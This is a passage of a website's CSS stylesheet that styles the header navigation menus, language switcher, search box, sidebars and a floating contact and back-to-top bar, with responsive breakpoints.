	background-color: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
}

.menu-boxs::-webkit-scrollbar {
	width: 5px;
	height: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-track {
	border-radius: 5px;
	background-color: rgba(34, 34, 34, 0.94);
}

.menu-boxs::-webkit-scrollbar-thumb {
	border-radius: 5px;
	background-color: rgba(153, 153, 153, 0.6);
}

.menu-boxs.show {
	display: block;
}

#nav-main.all-nav .menu-boxs {
	height: 100%;
	box-shadow: none;
}

.animate-text {
	transform: translateY(-10px);
	opacity: 1;
	transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}

.animate-text.show {
	transform: translateY(0);
	opacity: 1;
	transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.menu-list {
	float: left;
	margin-left: -200px;
	position: relative;
	background: rgba(0, 0, 0, 0.9);
	padding: 20px 0;
	min-height: 500px;
}

.menu-list li {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	width: 200px;
	color: #fff;
	padding-left: 60px;
	cursor: pointer;
	position: relative;
	z-index: 2;
}

.topbar-list {
	width: 100%;
}

#nav-main .topbar-nav .nav-inner {
	height: 30px;
	line-height: 30px;
	margin: 5px 0;
	position: relative;
	padding-left: 30px;
	font-size: 14px;
	color: #999;
	cursor: pointer;
	width: 100%;
}

#nav-main .topbar-nav .nav-inner.act {
	margin-top: 20px;
}

#nav-main .topbar-nav .nav-inner.act::before {
	background: #4a4a4a;
	height: 1px;
	position: absolute;
	top: -10px;
	right: 10px;
	left: 30px;
	content: '';
}

#nav-main .topbar-nav .nav-inner .foldIcon {
	display: none;
}

#nav-main .topbar-nav .nav-inner::after {
	background: #e41f2b;
	width: 2px;
	position: absolute;
	top: 5px;
	bottom: 5px;
	right: 0;
	content: '';
	opacity: 0;
	visibility: hidden;
	transition: all 0.5s ease;
}

#nav-main .topbar-nav .nav-inner.active {
	background: #000;
	color: #fff;
}

#nav-main .topbar-nav .nav-inner.active::after {
	opacity: 1;
	visibility: visible;
}

.menu-list li.line {
	transition: top 0.15s cubic-bezier(0.4, 0, 0.2, 1);
	position: absolute;
	top: 20px;
	background-color: #e41e2b;
	z-index: 1;
}

.menu-boxs .panel-box {
	padding: 0 20px 0;
	overflow: hidden;
}

.all-nav {
	padding-left: 0;
}

.menu-panel {
	display: none;
	font-size: 0;
}

#nav-main .menu-panel.col-2 li {
	width: 50%;
	display: inline-block;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:first-child {
	padding-right: 10px;
}

.menu-panel.col-2 .menu-panel-row .menu-panel-item:nth-child(2) {
	padding-left: 10px;
}

.menu-panel.show {
	display: block;
}

.menu-panel .sub-title {
	color: #fff;
	font-size: 18px;
	display: none;
}

.menu-panel-list li {
	display: inline-block;
	vertical-align: top;
	width: 25%;
	margin-bottom: 20px;
	padding: 0 20px;
}

.menu-panel-list .caption {
	font-size: 16px;
	color: #fff;
	border-bottom: 1px solid #40484d;
	line-height: 36px;
}

#nav-main .menu-panel-list .caption:hover {
	color: #e41e2b !important;
}

.menu-panel-list .info {
	font-size: 12px;
	color: #777f84;
}

#nav-main .ecology .menu-panel.software {
	width: 416px;
}

#nav-main .ecology .menu-panel.software .menu-panel-list {
	width: 50%;
	display: inline-block;
	vertical-align: top;
}

.sub-item-col {
	display: inline-block;
	vertical-align: top;
	text-align: left;
	position: relative;
	width: 20%;
}

#nav-main .sub-item-col .menu-panel {
	width: 100%;
	float: none;
}

.panel-box {
	font-size: 0;
}

.sub-item-col .sub-title {
	color: #36383c;
	font-size: 14px;
	cursor: default;
	margin-bottom: 5px;
	border-bottom: 1px solid #dee0e8;
}

.sub-item-col .subnav-list.min {
	min-height: 180px;
}

.sub-item-col .sub-title .devcloud {
	background: url(../img/new.png) no-repeat right center;
	padding-right: 25px;
}

@media (min-width:1024px) {
	.col-solution-big {
		width: 55%;
	}

	.col-solution-small {
		width: 15%;
	}
}

#nav-main .menu-boxs.solution .menu-panel.col-2 li {
	width: 100%;
}

#nav-main .menu-boxs.solution .caption {
	line-height: 24px;
}

#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
	margin-top: 24px;
}

.menu-panel-sub-list {}

.menu-panel-sub-list>li {
	overflow: hidden;
	display: block !important;
	width: auto !important;
}

.menu-panel-sub-title {
	position: relative;
	display: inline-block;
	vertical-align: top;
	width: 66px;
	font-size: 14px;
	line-height: 24px;
	color: #666;
	padding-right: 10px;
}

.menu-panel-sub-title::after {
	content: '';
	position: absolute;
	right: 0;
	top: 50%;
	height: 14px;
	border-right: solid 1px #666;
	margin-top: -7px;
}

.menu-panel-sub-content {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 56px);
	margin-left: -10px;
}

.menu-panel-sub-content a p {
	display: inline-block;
	margin-left: 20px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
}

.menu-panel-sub-content a p:hover {
	color: #e41e2b;
}

@media (max-width:1023px) {
	.menu-panel-item {
		padding: 0 !important;
	}

	.menu-panel-sub-list {
		padding: 0 50px;
	}

	#nav-main .menu-panel-list li.menu-panel-row+.menu-panel-row {
		margin-top: 0;
	}

	#nav-main .menu-panel-list .menu-panel-sub-content a {
		display: inline;
	}
}

.head-tools .tool-lang {
	position: relative;
}

.tool-lang .lang-curr {
	height: 46px;
}

.lang-icon {
	display: inline-block;
	vertical-align: middle;
	width: 16px;
	height: 16px;
	background: url(../img/lang.png) no-repeat;
	background-size: contain;
}

.tool-lang.show .lang-icon {
	background-image: url(../img/lang-on.png);
}

.lang-curr .lang-label {
	margin-left: 8px;
	vertical-align: middle;
	display: inline-block;
}

.lang-list {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 100%;
	padding-top: 10px;
	padding-bottom: 10px;
	background: rgba(34, 34, 34, 0.94);
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.4);
	display: none;
}

.tool-lang.show .lang-list {
	display: block;
}

.lang-list .lang-item {
	display: block;
	line-height: 20px;
	height: 40px;
	padding: 10px 20px;
	font-size: 14px;
	color: #c3c5c6;
	white-space: nowrap;
	cursor: default;
	position: relative;
}

.lang-list .lang-item[href] {
	cursor: pointer;
}

.role-tools .lang-list .lang-item.active,
.role-tools .lang-list .lang-item:hover {
	color: #e41f2b;
}

.lang-list .lang-item.active::after,
.lang-list .lang-item:hover::after {
	content: '';
	position: absolute;
	right: 0;
	height: 20px;
	top: 10px;
	border-right: 3px solid #e41f2b;
}

@media (max-width:1440px) {
	#nav-main .menu-panel {
		padding-bottom: 20px;
	}

	#nav-main .menu-panel .sub-title {
		padding-bottom: 8px;
		margin-bottom: 10px;
	}

	#nav-main {
		width: 100%;
	}

	.menu-panel-list .info {
		line-height: 18px;
	}

	.menu-panel-list .caption {
		font-size: 14px;
	}

	#nav-main.all-nav .nav-ing {
		width: 100%;
	}

	.menu-list li {
		width: 150px;
		padding-left: 40px;
	}
}

@media (max-width:1300px) {
	#nav-main .topbar-nav {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing.ing {
		width: 150px;
	}

	#nav-main.all-nav .nav-ing {
		padding-left: 150px;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		left: 150px;
	}

	.panel-box {
		padding-top: 10px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}
}

@media (max-width:1270px) {
	#header .navigation {
		display: none;
	}

	#header .hw-row,
	#header .head-main {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel {
		padding: 0 10px 20px;
		width: 25%;
	}

	#nav-main.all-nav .sub-item-col .menu-panel {
		width: auto;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 12px;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		font-size: 12px;
		line-height: 20px;
	}
}

.nav-title {
	display: none;
}

@media (max-width:1023px) {
	.nav-ing {
		width: 100% !important;
	}

	.sub-item-col {
		width: 100%;
		padding: 0;
	}

	#nav-main .sub-item-col .menu-panel {
		padding: 0;
	}

	#header .logo {
		background-image: url(../img/logo-mb.png);
		background-size: contain;
	}

	#nav-main.product.show,
	#nav-main.all-nav.show,
	#nav-main.all-nav.show .nav-ing,
	#nav-main .topbar-nav {
		height: auto;
		min-height: auto;
	}

	#nav-main.all-nav .nav-ing::before,
	#nav-main.all-nav .nav-ing::after {
		display: none;
	}

	#nav-main .menu-panel {
		width: 100%;
	}

	#nav-main.all-nav {
		background: none;
	}

	.nav-ing {
		background-color: rgba(34, 34, 34, 0.99);
	}

	.header-wrapper-bg.fade .poster-actions-btns {
		display: none;
	}

	#nav-main.all-nav .menu-boxs {
		display: block;
		min-height: 0;
		height: auto;
		max-height: none;
		border-bottom: 1px solid #333;
		padding-left: 0;
		background: none;
		overflow: hidden;
		padding-top: 0;
	}

	#nav-main.all-nav .menu-boxs.ecology .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	#nav-main.all-nav .nav-ing {
		padding: 0;
		overflow-y: auto;
		height: 100%;
		-webkit-overflow-scrolling: touch;
	}

	#nav-main.all-nav .nav-ing::-webkit-scrollbar {
		display: none;
	}

	#nav-main.all-nav .topbar-nav {
		display: none;
	}

	.clear-menu {
		display: none;
	}

	.panel-box {
		padding: 0 !important;
		display: none;
		background-color: rgba(51, 51, 51, 0.8);
	}

	.nav-title {
		font-size: 14px;
		color: #fff;
		display: block;
		padding: 10px 20px;
		position: relative;
		text-align: left;
	}

	.menu-boxs .foldIcon {
		top: 20px;
		right: 20px;
		border-top-color: #fff;
	}

	.menu-boxs .foldIcon::before {
		border-top-color: #222;
	}

	#nav-main.all-nav .menu-panel {
		display: block;
		width: 100% !important;
		float: none;
		border-top: 1px solid #333;
		padding: 0;
	}

	#nav-main.all-nav .menu-panel .sub-title {
		margin: 0;
		color: #ccc;
		position: relative;
		padding: 10px 30px;
		font-weight: normal;
		border-bottom: 1px solid #474747;
	}

	#nav-main.all-nav .show .sub-item-col:last-child .menu-panel:last-child .sub-title {
		border: 0 none;
	}

	.menu-panel-list {
		display: none;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list {
		width: 100%;
		margin: 0;
		padding-bottom: 0;
		padding-top: 0;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:nth-child(2) {
		padding-top: 10px;
	}

	#nav-main .ecology .menu-panel.software .menu-panel-list:last-child {
		padding-bottom: 10px;
	}

	#nav-main.all-nav .menu-panel .foldIcon {
		display: block;
		right: 20px;
		top: 18px;
	}

	#nav-main .menu-panel .sub-title {
		font-size: 14px;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	#nav-main .menu-panel.col-2 li {
		width: 100%;
	}

	.menu-panel.col-2 .menu-panel-row .menu-panel-item {
		width: 100%;
	}

	#nav-main.all-nav .menu-panel-list .caption {
		line-height: 40px;
		font-size: 14px;
		padding: 0 50px;
	}

	.menu-panel-list {
		padding: 10px 0;
		border-bottom: 1px solid #474747;
	}

	#nav-main .menu-panel-list li a {
		display: block;
	}

	.search-history {
		position: relative;
		background: #fff;
		padding: 0 10px 10px;
	}

	.from-history {
		border-bottom: 1px solid #ededed;
		line-height: 45px;
		position: relative;
	}

	.from-history .close {
		width: 20px;
		height: 20px;
		position: absolute;
		top: 16px;
		right: 8px;
		background: url(../img/close.png) no-repeat;
		display: block;
		opacity: 0.6;
	}

	.help-cen.search {
		padding-bottom: 0;
	}

	.help-cen.search .help-body {
		padding: 0;
		margin: 0;
	}

	.search-hot {
		position: relative;
		background: #fff;
		padding: 15px;
	}

	.search-hot .caption {
		font-size: 14px;
	}

	.from-hotSearch li {
		float: left;
		height: 32px;
		line-height: 32px;
		border: 1px solid #cdcdcd;
		color: #666;
		font-size: 14px;
		text-align: center;
		width: 30%;
		margin-right: 3%;
		margin-bottom: 10px;
		border-radius: 32px;
		padding: 0;
	}
}

.navigation .search-acting {
	display: none;
}

.sidebar-box {
	height: 0;
	opacity: 0;
	text-align: center;
	transition: opacity 0.5s ease;
	overflow: hidden;
}

.sidebar-box.fixed {
	position: fixed;
	opacity: 1;
	height: 60px;
}

.sidebar-content {
	max-width: 1200px;
	margin: 0 auto;
	font-size: 0;
}

.sidebar-menu .item {
	display: inline-block;
	font-size: 14px;
	color: #666;
	text-align: center;
	line-height: 46px;
	vertical-align: middle;
	padding: 0 10px;
	margin: 0 9px;
	position: relative;
}

.sidebar-menu .item a {
	display: block;
}

.sidebar-menu .item::after {
	background: #e41e2b;
	bottom: 0;
	content: '';
	height: 3px;
	left: 50%;
	position: absolute;
	width: 0;
	margin-left: -50%;
}

.sidebar-menu .item.selected::after {
	width: 100%;
}

.navigation.search-hidden {
	overflow: hidden;
}

.search-item .content {}

.search-layer .search-inner {
	position: absolute;
	right: 0;
	top: -1px;
	width: 24px;
}

.search-acting .search {
	margin-top: 0;
	cursor: pointer;
}

.search-layer .close {
	float: right;
	margin-right: -110px;
	margin-top: 5px;
	display: none;
	cursor: pointer;
}

.search-layer .search-input {
	border: none;
	outline: none;
	width: 100%;
	display: block;
	line-height: 30px;
	height: 30px;
	display: none;
	padding: 0;
	background: none;
}

.search-item .search-btn {
	float: right;
	display: none;
	vertical-align: middle;
}

.search-acting .content {}

.search-acting .search-layer {}

.search-acting>.search {
	display: none;
}

.search-acting .search-layer .search {
	display: inline-block;
}

.search-acting .close,
.search-acting .search-input,
.search-acting .search-btn {
	display: block;
}

.hide {
	display: none;
}

.hidden {
	visibility: hidden;
}

.navigation .foldIcon {
	visibility: hidden;
}

.navigation .nav-item.vice-item {
	display: none;
}

.navigation .nav-item.activity {
	font-size: 14px;
}

.head-action {
	float: right;
	height: 40px;
	margin-top: 7px;
}

.navigation .head-caption {
	opacity: 0;
	visibility: hidden;
}

.head-caption {
	margin-right: 11px;
	position: relative;
	float: right;
	padding-right: 16px;
	transition: opacity 0.5s ease-in-out;
}

.head-caption::after {
	position: absolute;
	top: 9px;
	right: 0;
	height: 22px;
	background: #d6d8da;
	width: 1px;
	display: block;
	content: '';
}

.head-caption .caption {
	font-size: 16px;
	color: #333;
	font-weight: bold;
	line-height: 40px;
}

.head-caption .text {
	display: none;
}

.search-item {
	float: right;
	margin-top: 5px;
	margin-left: 5px;
}

.search-item .search-layer {
	width: 150px;
	border: 1px solid #e7ebf0;
	border-radius: 30px;
	height: 30px;
	line-height: 30px;
	position: relative;
	padding: 0 24px 0 10px;
}

.search-item .hot-text {
	display: none;
}

.scrolled #header .wrapper {
	position: fixed;
}

.scrolled #header .head-top {
	display: none;
}

.scrolled .navigation .head-caption {
	opacity: 1;
	visibility: visible;
}

.sidebar-box.fixed {
	background: none;
	z-index: 100;
	color: #fff;
	width: 860px;
	margin-left: -500px;
	left: 50%;
	top: 0;
}

.fixed .sidebar-menu .item {
	line-height: 60px;
}

.fixed .sidebar-menu .item a {
	color: #fff;
	-webkit-transition: color 0.3s ease-in;
	-moz-transition: color 0.3s ease-in;
	transition: color 0.3s ease-in;
}

.fixed .sidebar-menu .item a:hover {
	color: #e41e2b;
}

.role-tools .mobile-login {
	display: none;
}

@media (min-width:1024px) {
	.scrolled .sidebar-box.fixed {
		width: 550px;
		margin-left: -295px;
	}

	.sidebar-menu .item {
		margin: 0 6px;
	}

	.scrolled .header-curr-page {
		display: inline-block;
	}

	.scrolled .head-tools .poster-actions-btns {
		margin-top: 8px;
	}

	.customer .Cloud-ecological {
		text-align: right;
		padding-right: 290px;
	}
}

@media (min-width:1280px) {

	#header .hw-row,
	#header .head-main {
		width: 1410px;
		margin: 0 auto;
	}
}

@media (max-width:1400px) {

	#header .hw-row,
	#header .head-main {
		width: 100%;
		margin: 0 auto;
	}

	#header .navigation {
		padding-left: 30px;
	}

	#nav-main .topbar-nav {
		padding-top: 10px;
	}
}

@media (max-width:1279px) {
	.navigation .nav .nav-item {
		padding-left: 0;
		padding-right: 0;
		margin: 0;
	}

	.subnav-layer>.subnav-list {
		text-align: left;
		padding: 0 50px;
	}

	.navigation .nav .nav-item a {
		padding: 0 12px;
	}

	#header .head-main,
	#header .head-top {
		padding-left: 10px;
		padding-right: 10px;
		width: 100%;
	}

	.sub-item-col {
		padding: 0;
	}
}

@media (max-width:1023px) {
	.navigation .nav-item.vice-item {
		display: block;
	}

	#header .head-tools {
		margin-right: 0;
	}

	#header .head-tools {
		display: block;
	}

	#header .navigation .head-tools {
		display: none;
	}

	#header .navigation .head-tools {
		display: none;
	}

	.head-menu-btn {
		text-align: left;
		display: inline-block;
		font-size: 18px;
		color: #36383c;
		margin-right: 10px;
		cursor: pointer;
		float: right;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		width: 22px;
		height: 1px;
	}

	.head-menu-btn .menu-icon::before {
		margin-top: -7px;
	}

	.head-menu-btn .menu-icon::after {
		margin-top: 7px;
	}

	.head-menu-btn.on .menu-icon,
	.head-menu-btn.on .menu-icon::before,
	.head-menu-btn.on .menu-icon::after {
		background-color: #e41e2b;
	}

	#header .head-main {
		padding: 0;
	}

	.role-tools {
		min-height: 45px;
	}

	.navigation .search-item {
		display: none;
	}

	.head-action {
		display: none;
	}

	#header .navigation {
		margin: 0;
		position: absolute;
		top: 100%;
		left: -1024px;
		width: 100%;
		z-index: -1;
		overflow: auto;
		background: #fbfcff;
		transition: left 0.4s ease-in-out;
	}

	#header .navigation.show {
		left: 0;
	}

	#header .navigation .head-caption {
		display: none;
	}

	.navigation .nav {
		display: block;
		margin-bottom: 50px;
	}

	.navigation .nav .nav-item {
		float: none;
		text-align: left;
		padding: 0;
		border: 0 none;
	}

	.scrolled .navigation .nav .nav-item {
		padding-bottom: 0;
	}

	.navigation .nav .act {
		height: 51px;
		line-height: 51px;
		font-size: 16px;
		padding-left: 20px;
		border-bottom: 1px solid #e5e7ee;
	}

	.navigation .subnav-layer,
	.navigation .nav-item:hover>.subnav-layer {
		position: static;
		height: auto;
		border: none;
		box-shadow: none;
		display: none;
		width: 100%;
		margin: 0;
	}

	.navigation .nav li.selected>.title,
	.navigation .nav li:hover>.title,
	.navigation .sub-nav li:hover {
		color: #36383c;
	}

	.navigation .foldIcon {
		visibility: visible;
		right: 30px;
		top: 50%;
		border-top-color: #c9ced4;
	}

	.navigation .title .foldIcon::before {
		border-top-color: #fbfcff;
	}

	.on>.title>.foldIcon,
	.on>.caption>.foldIcon {
		-ms-transform: rotate(180deg);
		transform: rotateX(180deg);
	}

	.sidebar-box {
		display: none;
	}
}

@media (max-width:799px) {
	.head-menu-btn {
		margin-top: 12px;
	}

	#header .wrapper {
		position: fixed;
	}

	.icon-login {
		width: 24px;
		height: 24px;
		background: url(../img/login.png) no-repeat;
		display: inline-block;
		background-size: contain;
	}

	.head-tools .tool-item {
		display: none;
	}

	.head-tools .mobile-login {
		display: block;
		margin-right: 15px;
		margin-top: 8px;
	}

	#header .head-main {
		background-color: #222;
		padding-top: 0;
	}

	#header .navigation .head-main {
		background: none;
		padding: 0;
	}

	.head-menu-btn .menu-icon,
	.head-menu-btn .menu-icon::before,
	.head-menu-btn .menu-icon::after {
		background-color: #fff;
	}

	.head-tools .user-info {
		padding: 0 10px;
	}

	.head-tools .account-btn {
		display: none;
	}

	.role-tools {
		min-height: 40px;
	}
}

#content {
	overflow: hidden;
}

.Compatible #content {
	padding-top: 122px;
}

.has-header-banner #content {
	padding-top: 210px;
}

.has-header-banner.Compatible #content {
	padding-top: 300px;
}

.scrolled.has-header-banner #content {
	padding-top: 100px;
}

#content .wrapper-top {
	position: relative;
	z-index: 2;
}

#content .wrapper {
	z-index: 2;
	position: relative;
}

.content-block {
	max-width: 1200px;
	clear: both;
	margin: 0 auto;
	padding: 50px 10px;
}

.y-row {
	max-width: 1410px;
}

.share-poster {
	display: none;
}

@media (max-width:1439px) and (min-width:1366px) {
	.y-row {
		max-width: 1200px;
		margin: 0 auto;
	}

	#nav-main .sub-item-col .menu-panel {
		padding-bottom: 20px;
	}
}

@media (max-width:1439px) and (min-width:1023px) {
	.content-block {
		max-width: 1200px;
	}
}

@media (max-width:1200px) {
	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}
}

@media (max-width:1023px) {
	.wrapper .crumbs {
		padding-left: 10px;
		padding-right: 10px;
	}

	.content-block {
		padding-left: 20px;
		padding-right: 20px;
	}

	.has-header-banner #content {
		padding-top: 210px;
	}

	.product-event {
		margin-top: 10px;
	}

	.icons-notice {
		margin-top: 8px;
	}

	.announce-list {
		overflow: hidden;
		height: 25px;
		line-height: 25px;
	}
}

@media (max-width:799px) {
	.content-block {
		padding: 20px 0;
	}

	.has-header-banner #content {
		padding-top: 130px;
	}
}

@media (max-width:500px) {
	.share-poster {
		display: block;
	}

	.share-poster img {
		width: 100%;
		vertical-align: top;
	}
}

#sidebar .wrapper {
	width: 300px;
	position: fixed;
	height: 100%;
	z-index: 4;
	top: 0;
}

#sidebar .side-nav-bar {
	left: -300px;
	width: 250px;
	transition: padding 0.2s ease-out;
}

.side-nav-bar .side-nav {
	height: 100%;
	background: #f0f2f5;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	overflow: hidden;
}

.oldIE .side-nav-bar .side-nav {
	border-right: 1px solid #d4d5d7;
}

.nav-side-show #sidebar .side-nav-bar {
	left: 0;
}

.mobile #sidebar .side-nav-bar {
	display: none;
}

#sidebar .wrapper,
#sidebar .sub-side-list {
	padding-top: 126px;
}

.Compatible #sidebar .wrapper,
.Compatible #sidebar .sub-side-list {
	padding-top: 180px;
}

.scrolled #sidebar .wrapper,
.scrolled #sidebar .side-nav-menu {
	padding-top: 41px;
}

.Compatible.scrolled #sidebar .wrapper,
.Compatible.scrolled #sidebar .side-nav-menu {
	padding-top: 140px;
}

#content .wrapper {}

#footer .wrapper {}

.side-nav-bar .nav-title {
	position: relative;
	padding: 15px 40px;
	font-size: 18px;
	line-height: 30px;
	color: #91989e;
	cursor: default;
	border-bottom: 1px solid #ddd;
	height: 60px;
	background: #f0f2f5;
}

.side-nav-bar .side-nav>.nav-title {
	cursor: pointer;
}

.side-nav-bar .icon-header {
	position: absolute;
	right: 40px;
	top: 23px;
}

.side-nav-bar .nav-item {
	padding: 15px 40px;
	line-height: 30px;
	font-size: 16px;
	color: #36383c;
	background: #f0f2f5;
	cursor: default;
	border-bottom: 1px solid #ddd;
}

.sub-side-list .nav-item {
	padding: 0;
}

.sub-side-list .nav-item h3 {
	padding: 15px 40px;
}

.side-nav-bar .nav-item.on,
.side-nav-bar .nav-item.on,
.side-nav-bar .nav-product-title.on {
	background: #e3e6eb;
}

.side-nav-bar .nav-item:hover,
.side-nav-bar .nav-item:hover {
	background: #e3e6eb;
}

.side-nav-bar .nav-item .title {
	position: relative;
}

.side-nav-bar .nav-item .title::before {
	border: 8px solid transparent;
	border-left-color: #b8bdc0;
	position: absolute;
	right: -15px;
	top: 9px;
	content: '';
}

.side-nav-bar .nav-item .title::after {
	border: 7px solid transparent;
	border-left-color: #f0f2f5;
	position: absolute;
	right: -11px;
	top: 10px;
	content: '';
}

.nav-item:hover .title::after,
.on.nav-item .title::after {
	border-left-color: #e3e6eb;
}

.side-nav-bar .nav-item:hover {
	color: black;
}

.sub-side-list {
	position: absolute;
	top: 0;
	left: -300px;
	width: 250px;
	height: 100%;
	background: #f0f2f5;
	background: rgba(240, 242, 245, 0.95);
	transition: left 0.3s ease-out 0.1s;
	box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
	z-index: -1;
}

.oldIE .sub-side-list {
	border-right: 1px solid #d4d5d7;
}

.sub-side-list .sub-item {
	padding: 15px 40px;
	border-bottom: 1px solid #ddd;
}

.nav-item:hover .sub-side-list {
	left: 100%;
}

@media (max-width:1439px) {
	#sidebar .side-nav-bar {
		width: 200px;
	}

	.side-nav-bar .side-nav>.nav-item {
		padding: 15px 30px;
	}

	.side-nav-bar .nav-item::before {
		right: 15px;
	}

	.side-nav-bar .nav-item::after {
		right: 18px;
	}
}

.phone-icon {
	display: flex;
	width: 40px;
	height: 40px;
	font-size: 18px;
	border-radius: 2px;
	align-items: center;
	justify-content: center;
	background-color: #fff;
	border-radius: 24px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	cursor: pointer;
	color: var(--zdzzts);
}

.phone-icon:hover{
 background: var(--zdans);
 color: #fff;
}


.icons-float-bar {
	width: 20px;
	height: 20px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/float-dialog-icon.png) 0 0 no-repeat;
	background-size: auto 100%;
}

.icons-float-bar.f1 {
	background-position: 0 0;
}

.icons-float-bar.f2 {
	background-position: -20px 0;
}

.icons-float-bar.f3 {
	background-position: -40px 0;
}

.icons-float-bar.f4 {
	background-position: -60px 0;
}

.icons-float-bar.f5 {
	background-position: -80px 0;
}

.icons-float-bar.to-top {
	background-position: -100px 0;
}

@media (max-width:1023px) {
	.icons-float-bar {
		background-image: url(../img/float-dialog-icon.png);
		background-size: auto 100%;
	}
}

.float-bar-nav .item:hover>a .icons-float-bar,
.sub-inner:hover .icons-float-bar {
	opacity: 1;
}

.page-nav-btn {
	width: 25px;
	height: 2px;
	display: inline-block;
	vertical-align: middle;
	background-color: #fff;
	position: relative;
}

.page-nav-btn::after,
.page-nav-btn::before {
	content: '';
	border-bottom: 2px solid #fff;
	display: inline-block;
	width: 25px;
	position: absolute;
	top: -9px;
	left: 0;
}

.page-nav-btn::after {
	top: auto;
	bottom: -9px;
}

.float-sidebar {
	position: fixed;
	z-index: 990;
	bottom: 56px;
	right: 20px;
}

.float-bar-nav>.item {
	background-color: #fff;
	text-align: center;
	line-height: 40px;
	width: 40px;
	height: 40px;
	font-size: 0;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.float-bar-nav>.item.tel {
	height: 40px;
	margin-bottom: 10px;
	background-color: #f66f6a;
	line-height: 0;
	cursor: default;
	border-radius: 24px;
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin: 12px auto;
}

.float-bar-nav>.item.tel>p {
	position: relative;
	padding: 10px 16px;
	background-color: #fff;
	font-size: 16px;
	color: #252b3a;
	line-height: 16px;
	text-align: center;
	font-weight: 600;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
}

.float-bar-nav>.item.tel>p::before {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 3px;
	height: 3px;
	margin-top: -1px;
	margin-left: -1px;
	border-radius: 50%;
	background-color: #333;
	display: none;
}

.float-bar-nav>.item.to-top-btn:hover .to-top {
	background-position: -80px 0;
}

.float-bar-nav>.item.to-top-btn {
	margin-top: 100px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.3s ease-out;
	transition: opacity 0.3s ease-out;
}

@media (max-height:600px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 30px;
	}
}

@media (max-height:500px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 10px;
	}
}

@media (max-height:450px) {
	.float-bar-nav>.item.to-top-btn {
		margin-top: 5px;
	}
}

.show-totop .float-bar-nav>.item.to-top-btn {
	visibility: visible;
	opacity: 1;
}
.show-totop .float-bar-nav>.item.to-top-btn a{
	font-size:18px;
	color: #333;
}
.show-totop .float-bar-nav>.item.to-top-btn a:hover{
	color: var(--zdztxz);
}
.float-bar-nav .item {
	position: relative;
	border-radius: 100%;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.2);
}

.float-bar-nav .sub-nav-layer {
	position: absolute;
	bottom: 0;
	right: calc(100% - 25px);
	padding-right: 25px;
	margin-bottom: -146px;
	margin-right: 13px;
	font-size: 14px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
}

.float-bar-nav .sub-nav-layer::before,
.float-config-btn .float-config-star-expand::before,
.sidebar-qr-code-content::before,
.float-config-custom::before {
	content: ' ';
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-left-color: #fff;
	position: absolute;
	left: 100%;
	top: 50%;
	margin-top: -20px;
}

.float-bar-nav .sub-nav-layer::before {
	left: calc(100% - 25px);
}

@media (min-width:1024px) {
	.float-bar-nav .item:hover .sub-nav-layer {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1);
		visibility: visible;
	}
}

.float-bar-nav .page-nav .sub-nav-layer {
	position: fixed;
	right: 94px;
	bottom: 90px;
	top: auto;
	min-height: 292px;
}

.oldIE .float-bar-nav .sub-nav-layer {
	visibility: hidden;
}

.float-bar-nav .page-nav-list {
	padding: 20px 0;
	font-size: 14px;
	width: 160px;
	background-color: #fff;
	text-align: left;
	box-shadow: 0 5px 8px rgba(6, 0, 1, 0.1);
}

.oldIE .float-bar-nav .page-nav-list {
	border: 1px solid #d4d5d7;
}

.float-bar-nav .page-nav-list .item {
	padding: 15px 30px;
	list-style: circle inside;
	cursor: pointer;
	line-height: 20px;
	-webkit-transition: background-color 0.3s ease-out;
	transition: background-color 0.3s ease-out;
}

.sub-nav-main .phone {
	width: 160px;
	display: inline-block;
	vertical-align: top;
	text-align: center;
	line-height: 30px;
}

.sub-nav-main .phone-icons {
	width: 54px;
	display: inline-block;
	height: 54px;
	background: url(../img/phone-icon.gif) no-repeat;
	margin: 20px 0 0;
}

.sub-nav-main .text {
	font-size: 14px;
	color: #666;
	line-height: 18px;
}

.sub-nav-main .num {
	font-size: 16px;
